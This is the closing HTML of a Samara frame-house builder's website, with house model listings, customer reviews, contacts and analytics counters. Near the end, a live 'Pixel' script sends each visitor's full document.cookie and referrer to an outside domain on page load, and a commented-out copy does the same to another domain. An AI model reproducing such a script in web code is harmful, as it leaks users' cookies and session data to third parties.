			</article>
		</div>
		<div class="item" id="bx_3966226736_2024">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-110/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/16a/16a4ad1f11d96c81dc497ea450ba053b.jpg) no-repeat center center/contain">
					<h3>ССК-110</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_2399">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-157/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/ed0/ed06dbdd9c1abfe0ec9049c5986819e9.jpg) no-repeat center center/contain">
					<h3>ССК-157</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_13739">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-139-/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/6da/6daab0cb55ad38bbc84e2acb265de02a.jpg) no-repeat center center/contain">
					<h3>ССК-139</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_14870">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-170t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/ea0/ea0a04eba8155b077003b9e5c4b7c367.jpg) no-repeat center center/contain">
					<h3>ССК-170Т</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_10301">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-174t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/e84/e841558b3059d73e2abcafee4ba3ad6d.jpg) no-repeat center center/contain">
					<h3>ССК-174ТВ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_23087">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-115-shd/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/96f/96f51ebfa20d09cd1b35d095aec18cbf.jpg) no-repeat center center/contain">
					<h3>ССК-115 ШД</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_9016">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-175/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/182/182785d84137a6665a1e70e8580622bc.jpg) no-repeat center center/contain">
					<h3>ССК-175</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_10156">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-125t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/50e/50ea0c3d550e01ba810dbb28f77d9aee.jpg) no-repeat center center/contain">
					<h3>ССК-125Т</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_18579">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-175tv/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/cb2/cb2dae7c74eede4539cf1ec77b89e59f.jpg) no-repeat center center/contain">
					<h3>ССК-175ТВ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_24505">
			<article>
				<a href="/homes/home/bolee-100-kv-m/cck-227shd/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/555/q2fhrhgh3au8xpigf07bjqhot6woq3mt.jpg) no-repeat center center/contain">
					<h3>ССК-227ШД</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_10110">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-124-2/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/aec/aec0267cf72885953f5ba4c870195bdc.jpg) no-repeat center center/contain">
					<h3>ССК-124В</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_2396">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-126m/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/29b/29b5436ec660558dd56128a14f9d975c.jpg) no-repeat center center/contain">
					<h3>ССК-126</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_24846">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-159shd/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/364/he144joqkbd7rdm3mxi6fq87f9nvtbc4.jpg) no-repeat center center/contain">
					<h3>ССК-159ШД</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_9120">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-177/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/400/400c1ffe517557850899a09d6baea584.png) no-repeat center center/contain">
					<h3>ССК-177Т</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_838">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-148/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/3fd/3fd7a8d985bff534db3c81382f3e4f50.jpg) no-repeat center center/contain">
					<h3>ССК-148</h3>
				</a>
			</article>
		</div>
		
	</div>
</div>

<br> 
</div>
				</div>
			</section>
			<section id="review-feedback">
				<div class="center">
					<div class="review" style="width:100%;">
						<div class="prolog">
							<h2>Что о нас говорят</h2>
							<span>Отзывы о нашей работе</span>
							<p>Мы рады похвале и прислушиваемся к критике</p>						</div>
						<div class="slider fade-review">
<div class="item" id="bx_651765591_24145">
<a href="/reviews/aleksandr-i-elena/">
	<p>
	 Огромная благодарность коллективу ООО «ССК-Дом» за отличную работу! 50 дней – за такой срок был построен наш дом! Никаких замечаний или сложностей!


	 Профессионально, качественно, с... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>29.09.2021</span><span>Александр и Елена</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20228">
<a href="/reviews/larisa-b-p/">
	<p>
	 Идея построить дом была, можно сказать, мечтой жизни, тем более был участок. О компании узнали от знакомых, которые также строились в этой компании несколько лет назад. Съездили посмотреть... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Лариса Борисовна П</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20227">
<a href="/reviews/oleg-m/">
	<p>
	 О компании ССК-ДОМ узнал от соседей, они строились в этой компании годом раньше, они и привели меня в эту компанию. Дом изначально хотел одноэтажный, перебрали с проектировщиком массу... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Олег Владимирович М.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20226">
<a href="/reviews/olga-r/">
	<p>
	 Выражаю огромную благодарность всему коллективу компании «ССК-ДОМ» за строительство моего дома, за понимание и умение слушать и воплощать в реальность мечты заказчика.


	 О компании... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Ольга Юрьевна Р.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20193">
<a href="/reviews/marina-a-b/">
	<p>
	 С компанией знакомы давно, 2 года вынашивали идею о строительстве дома, и вот наконец в этом году появилась финансовая возможность. Дом построили очень быстро, быстрее оговоренных сроков.... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>01.11.2019</span><span>Марина Анатольевна Б.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20192">
<a href="/reviews/oksana-v-s/">
	<p>
	 С компанией «ССК-ДОМ» знакомы уже несколько лет, заказывали проект для постановки в очередь по программе «Молодая семья», в этом году получили сертификат и обратились в эту же компанию.... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>01.11.2019</span><span>Оксана Васильевна С.</span></div>
</a>
</div>
</div>
<a href="/reviews/" class="all">Все отзывы</a>					</div>
									</div>
			</section>
		</div>
		<footer>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://сск-дом.рф/",
  "name": "ССК-ДОМ",
  "contactPoint": [
	{
    "@type": "ContactPoint",
	  "name":"Менеджер",
    "telephone": "+7-846-244-07-51",
    "contactType": "customer service",
	"email": "ssk-dom@mail.ru",
    "availableLanguage": "RU" 
  },{
    "@type": "ContactPoint",
 "name":"Менеджер",
    "telephone": "+7-937-797-79-79",
    "contactType": "customer service",
	"email": "ssk-dom@mail.ru",
    "availableLanguage": "RU" 
  }],
	"description": "Строительная Компания «ССК-ДОМ» :: Проектирование и строительство каркасных домов. Строительство коттеджей под ключ",
  "address":[
 {
   "@type": "PostalAddress",
  "addressLocality": "Россия, г.Самара",
  "streetAddress": "ул. Каменная, 2 / Зубчаниновское шоссе, 84"
    }
]
}
</script>
			<section>
				<div class="center">
					<div class="footer-item">
						<!--<div class="footer-logo"><img src="img/bottom-logo.png"></div>-->
						<p><i class="fa fa-map-marker"></i> г. Самара<br>
Каменная, д. 2 </p>
						<p><i class="fa fa-envelope-o"></i> <a href="mailto:ssk-dom@mail.ru">ssk-dom@mail.ru</a></p>						
						<noindex>
<div class="soc">
<ul>
	<li><a href="https://ok.ru/sskdom" rel="nofollow"><i class="fa fa-odnoklassniki"></i></a></li>
	<li><a href="https://vk.com/sskdom" rel="nofollow"><i class="fa fa-vk"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UCXuuy3ySpN-VKR3RJBBMcfg?view_as=subscriber" rel="nofollow"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://twitter.com/5lupR8eQniI5j99" rel="nofollow"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/sskdom/" rel="nofollow"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.facebook.com/sskdom/" rel="nofollow"><i class="fa fa-facebook"></i></a></li>
</ul>
</div>
</noindex>					</div>
					<div class="footer-item">
						<p><i class="fa fa-phone"></i> <a href="tel:88462312828">(846) 231-28-28</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462440751">(846) 244-07-51</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462457575">(846) 245-75-75</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462485656">(846) 248-56-56</a></p>
<p><i class="fa fa-mobile"></i> <a href="tel:89377977979">8-937-797-79-79</a></p>					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/homes/country/">Одноэтажные дома</a></li>
		
			<li><a href="/homes/home/">Двухэтажные дома</a></li>
		
			<li><a href="/homes/garden/">Дома с баней</a></li>
		
			<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
		
			<li><a href="/homes/a-doma/">А-дома</a></li>
		

</ul>
							
						</div>
					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/about-the-company/">О нас</a></li>
		
			<li><a href="/staff/">Сотрудники</a></li>
		
			<li><a href="/reviews/">Отзывы</a></li>
		
			<li><a href="/photo-gallery/">Фотогалерея</a></li>
		
			<li><a href="/videogallery/">Видеогалерея</a></li>
		
			<li><a href="/news/">Новости</a></li>
		
			<li><a href="/article/">Статьи</a></li>
		

</ul>
						</div>
					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/prices/">Цены</a></li>
		
			<li><a href="/info/">Кредит</a></li>
		
			<li><a href="/rabotaem-s-matkapitalom/">Материнский капитал</a></li>
		
			<li><a href="/how-to-buy-a-house/">Как построить дом</a></li>
		
			<li><a href="/technologists/">Наши технологии</a></li>
		
			<li><a href="/prodaja-uchastkov/">Продажа объектов</a></li>
		
			<li><a href="/question-answer/">FAQ</a></li>
		

</ul>
						</div>
					</div>
				</div>
			</section>
			<section>
				<div class="center">
					<div class="copyright"><i class="fa fa-copyright"></i> 2026
, ООО «ССК-Дом» — строительство каркасных домов под ключ в Самаре и Самарской области					<p><a href="/politika-v-otnoshenii-obrabotki-personalnykh-dannykh.php">Политика в отношении обработки персональных данных</a></p>
<p>
	Информация на сайте не является публичной офертой
</p>					</div>
					<div class="schetchiki"><noindex>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->


<!-- Rating@Mail.ru counter -->

<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<a id="bxid_924176" href="https://top.mail.ru/jump?from=2326799" ><img id="bxid_631255" src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2326799;t=230;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"  /><\/a>');})(window,navigator,document);//]]>
</script>
  
<!-- //Rating@Mail.ru counter -->

<!-- begin of Top100 code -->
 
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2873921"></script>
  
<!-- end of Top100 code -->

<!-- PulsCen: company widget -->
 
  <div style="font: 11px/120% arial ! important; display: inline-block ! important;"> 
    <div style="border: 1px solid #b4b4b4; background: url(&quot;https://cdn.stpulscen.ru/images/informers/bg_grey.gif&quot;) repeat-x scroll 0px 100% #ffffff; height: 29px; overflow: hidden; display: inline-block ! important;"> 
      <table style="width: 88px; margin: 0px; border: 0px none; border-collapse: collapse;"> 
        <tbody> 
          <tr><td style="text-align: center; font: 11px/120% arial ! important; white-space: nowrap; padding: 1px 2px 0px; border: 0px none;"><nobr><a style="color: #000; text-decoration: none; outline: none;" href="https://ssk-dom.pulscen.ru/">ССК-ДОМ</a></nobr></td></tr>
         
          <tr><td style="padding: 2px 2px 1px; font: 11px/120% arial ! important; border: 0px none;"><span style="float: right; font-size: 10px; padding: 0px ! important; margin: -1px 0px 0px ! important;"><a style="color: #1c53a2; text-decoration: none; outline: none;" href="https://samara.pulscen.ru/price/101006-fanera">PulsCen.ru</a></span><img width="23" alt="Фанера в Самаре" src="https://www.pulscen.ru/cwds?c=d34f21032a6d212b0ff2cc1dd099fa0b" height="10" title="Фанера в Самаре"></td></tr>
         </tbody>
       </table>
     </div>
   </div>
 
<!-- // PulsCen: company widget -->
<!-- BLIZKO.ru: company widget -->
 
  <div id="selector-first-button" style="overflow: hidden; display: inline-block;"> 
    <div style="height: 37px; width: 4px; background: url(&quot;https://www.blizko.ru/images/gray_btn_rl.png&quot;) no-repeat scroll 0% 0% transparent; float: left;"></div>
   
    <div style="background: url(&quot;https://www.blizko.ru/images/gray_btn_cn.png&quot;) repeat-x scroll 0% 0% transparent; float: left; height: 37px; vertical-align: top; padding: 0px 5px; font: 13px Arial,sans-serif; display: block;"><a href="https://samara.blizko.ru" style="display: inline-block; vertical-align: top; margin: 10px 2px 0 2px; line-height: 130%;font: normal 13px Arial, sans-serif; color: #008BD4; text-decoration: none; border: none; outline: none;" target="_blank"><img width="16" alt="BLIZKO.ru" src="https://www.blizko.ru/images/logo_ico.gif" height="16" align="left" style="outline: none; border: none; text-decoration: none;"></a><a class="btn-text" href="https://ssk-dom.blizko.ru" style="display: inline-block; vertical-align: top; margin: 10px 2px 0 2px; line-height: 130%;font: normal 13px Arial, sans-serif; color: #008BD4; text-decoration: undeline;" target="_blank">Мы&nbsp;на&nbsp;BLIZKO.ru</a></div>
   
    <div style="height: 37px; width: 4px; background: url(&quot;https://www.blizko.ru/images/gray_btn_rl.png&quot;) no-repeat scroll -4px 0px transparent; float: left;"></div>
   </div>
 
<!-- // BLIZKO.ru: company widget -->
</noindex>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50154676 = new Ya.Metrika2({
                    id:50154676,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>

<!-- /Yandex.Metrika counter --></div>
					<div class="razrabotka"><a href="http://a-pix.ru">Разработка сайта</a></div>
				</div>
			</section>
		</footer>
		<div class="to-top"><a href="#top"><i class="fa fa-angle-up"></i></a></div>

<div class="warning-cookie">
	<div class="warning__text">
		<p>Этот сайт использует файлы cookies, чтобы обеспечить удобство работы пользователей с ним, 
а также в технических, аналитических и рекламных целях. Нажимая кнопку «Понятно» и/или продолжая работу с сайтом сск-дом.рф, 
Вы даете согласие на обработку файлов cookies в соответствии с 
<a href="/politika-v-otnoshenii-obrabotki-personalnykh-dannykh.php" target="blank">Политикой обработки персональных данных.</a> 
Вы можете в любое время запретить сохранение файлов cookies в настройках своего браузера.</p>
	</div>
	<div class="center">
	<a class="blue button" type="button">Понятно</a>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE {literal} -->
 <script type='text/javascript'>
 (function(){ var widget_id = '50686';
 var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
 <!-- {/literal} END JIVOSITE CODE -->

 <!-- <script crossorigin="anonymous" async type="text/javascript" src="//api.pozvonim.com/widget/callback/v3/caf7cb131553978f19abb2283073727c/connect" id="check-code-pozvonim" charset="UTF-8"></script> -->

<!-- Pixel --> 
<!--<script type="text/javascript"> 
(function (d, w) { 
var n = d.getElementsByTagName("script")[0], 
s = d.createElement("script"), 
f = function () { n.parentNode.insertBefore(s, n); }; 
s.type = "text/javascript"; 
s.async = true; 
s.src = "//sas-pro.ru/pixel/index.php?img=Sl0ZGwEDVVwHV1AIXx1JXB4fHx4MRVtSVlBBWF1cTABQRgNTVUBQGEFd­GRVBB1RQ&nid=173761&uid=1750&ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

if (w.opera == "[object Opera]") { 
d.addEventListener("DOMContentLoaded", f, false); 
} else { f(); } 
})(document, window); 
</script> -->
<!-- /Pixel -->
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
              s.type = "text/javascript";
              s.async = true;
              s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

              if (w.opera == "[object Opera]") {
                  d.addEventListener("DOMContentLoaded", f, false);
              } else { f(); }
  })(document, window);
</script>
<!-- /Pixel -->
<!-- {literal} -->
<script type="text/javascript">
	/* var _cp = { trackerId: 48646 };
    (function(d){
        var cp=d.createElement('script');cp.type='text/javascript';cp.async = true;
        cp.src='//tracker.cartprotector.com/cartprotector.js';
        var s=d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cp, s);
})(document);*/
</script>
<!-- {/literal} -->
	</body>
</html>	